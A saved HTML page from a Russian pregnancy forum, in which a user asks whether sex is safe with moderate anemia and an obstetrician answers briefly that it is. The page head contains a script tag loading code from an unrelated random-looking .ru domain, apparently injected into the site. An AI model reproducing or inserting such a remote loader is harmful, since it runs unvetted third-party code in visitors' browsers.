

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2053/anemiya_sredney_stepeni/
body_size: 9492
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Анемия средней степени</title>
                <meta name="description" content="Об опасности анемии средней степени и можно ли с таким диагнозом вести половую жизнь. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Анемия средней степени</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Юля</b><br><img src="//www.gravatar.com/avatar/95fe18d616d8898c0f07a1cff75c1bd0?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте, скажите пожалуйста можно ли мне заниматься сексом с анемией?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-05-24</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-05-24 21:31:02:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Юля! Не вижу никаких препятствий. Будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/perets_farshirovannyiy/">Как приготовить перец фаршированный мясом и рисом, рецепт фаршированного перца с фото</a></li>
                    <li><a href="/sous_dlya_spagetti_tomatnyiy/">Соус для спагетти томатный</a></li>
                    <li><a href="/syirnyiy_sup/">Сырный суп</a></li>
                    <li><a href="/holodnyiy_borsch/">Холодный борщ</a></li>
                    <li><a href="/farshirovannyie_pomidoryi/">Фаршированные помидоры</a></li>
                    <li><a href="/sous_beshamel/">Соус бешамель</a></li>
                    <li><a href="/svinyie_otbivnyie/">Свиные отбивные</a></li>
                    <li><a href="/salat_gribnaya_polyana/">Салат Грибная поляна</a></li>
                    <li><a href="/zapekanka_iz_kuritsyi/">Запеканка из курицы</a></li>
                    <li><a href="/retseptyi_iz_tvoroga/">Рецепты из творога</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/pustyrnik-pri-beremennosti/">Пустырник при беременности</a></li><li><a href="/diazolin-pri-beremennosti/">Диазолин при беременности</a></li><li><a href="/vetryanka-u-detej-simptomy-i-lechenie/">Ветрянка у детей - симптомы и лечение</a></li><li><a href="/kishechnaya-infekciya-u-detej-simptomy-i-lechenie/">Кишечная инфекция у детей - симптомы и лечение</a></li><li><a href="/gribok_stopyi_simptomyi_i_lecheniye/">Грибок стопы - симптомы и лечение</a></li><li><a href="/dispepsiya_simptomyi_i_lecheniye/">Диспепсия - симптомы и лечение</a></li><li><a href="/progesteron_uroven_gormona_po_nedelyam_beremennosti/">Прогестерон: уровень гормона по неделям беременности</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
